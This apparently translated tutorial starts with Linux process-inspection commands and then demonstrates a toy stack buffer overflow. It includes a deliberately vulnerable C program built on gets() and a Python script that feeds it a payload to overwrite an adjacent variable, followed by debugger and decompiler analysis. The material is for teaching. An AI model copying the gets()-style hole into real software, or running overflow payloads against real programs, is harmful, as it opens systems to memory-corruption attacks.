
- Find process path by PID
cd /proc/7132 //7132 is the process pid
ls -ail //exe corresponds to the executable path information
Additional knowledge:
The /proc directory on Linux systems is a file system, the proc file system. Unlike other common file systems, /proc is a pseudo file system (i.e. virtual file system) that stores a series of special files about the current kernel status, through which users can view information about the system hardware and the currently running processes, and even change the kernel status by changing some of these files.
ls -ail [directory name]: prints the directory files of the current/specified directory
Combined query: ls -ail /proc/7132
If you do not have root privileges, some information will not be available, e.g. the following message will be displayed:
ls: Unable to read symbolic link '/proc/7132/cwd': insufficient permissions
ls: Unable to read symbolic link '/proc/7132/root': insufficient permissions
ls: Unable to read symbolic link '/proc/7132/exe': Insufficient permissions
- Guess the status query outreach IP

- Backtracking processes by port

- View process memory based on pid

pmap -d 3885
- Shutting down processes based on pid
kill -HUP 3885
Exploiting program overflow vulnerabilities
This is an uncomplicated simulation of an attack program based on a program with an overflow vulnerability.
A brief analysis of the attack program exploit idea and the overflow vulnerability generation
Source Code Analysis
Buffer vulnerability program source code exists:
Note: Modified from STACK1_VS_2017.cpp
Toolchain: Mingw
#include <stdlib.h>
#include <stdio.h>
#include "Windows.h"
int main(int argc, char **argv) {
MessageBoxA((HWND)-0, (LPCSTR) "检测程序是否正常运行\n", (LPCSTR)"功能", (UINT)0);
int cookie;
char buf[2];
int *a = &cookie;
char *b = buf;
printf("buf: %08x cookie: %08x\n", b, a);
u_int64 p =(u_int64)a-(u_int64)b;
printf("程序正常运行,存在缓存区溢出漏洞,其中两变量内存地址之差=%d:\n注意:若超过此值则缓冲区溢出\n",p);
gets(buf);
if (cookie == 0x41424344)
printf("缓冲区溢出,已被成功利用此漏洞,隐藏信息已显示,请排查\n");
}
According to the source code, if the data obtained by the gets function is **DCBA (* wildcard, e.g. 11DCBA, the hexadecimal value of the string DCBA is 44434241, because the order of reading and writing data on the stack is first in and last out, so the real call is ABCD), it proves that the buffer overflow vulnerability of this program is exploited and the hidden message is displayed (according to the code logic, the normal operation of the program does not meet the condition of displaying this hidden message)
The buffer vulnerability is caused by the buf application buffer size of 2, and the buffer is not protected because it is acquired with gets, and if the acquired data exceeds 2, the buffer is overflowed.
Attack exploit code
import sys
from subprocess import Popen, PIPE
payload = b"A" * 2 + b"\x44\x43\x42\x41"
p1 = Popen(r"C:\Users\用户名\Desktop\test\cmake-build-debug\test.exe", stdin=PIPE)

print ("PID: %s" % hex(p1.pid))
print ("Enter para continuar")
p1.communicate(payload)
p1.wait()
input()
Effect: The buffer overflow succeeded and the hidden message was read by entering a specific code
Monitoring:procexp64
Procmon64
Locate the script test.py to use
Disassembly analysis
Run to module value: test.exe

Entry breakpoint broken off, no leaked information related content seen, string search to quickly locate the vulnerable function code block
Note: The compiler adds a lot of code in order to make the executable work and start properly. Therefore, the first entry function breakpoint often does not break to the main function

Decompiler cross-reference:MapoAnalyzer

Snowman

Trace analysis: When entering a string, the two variables are seen next to each other in the stack window

According to the analysis of the decompiled result, the input string is the value of the corresponding buf variable, but now the cookie corresponding also has a value, analysis of data overflow, resulting in the cookie corresponding address has a value and for the input value minus two, that is, DCBA, as shown in the following figure:


You can see the input
The string has met the conditions and the jump was unsuccessful, resulting in the hidden message being retrieved Extended analysis:
The gets function
Web source: gets can read indefinitely without judging the upper limit, that is, the gets function does not check the size of the buffer buffer, and in fact it cannot check the buffer space.
In conjunction with the analysis, an overflow vulnerability exists due to the program's use of the get function to obtain input data, where the program hides certain characters based on this vulnerability.

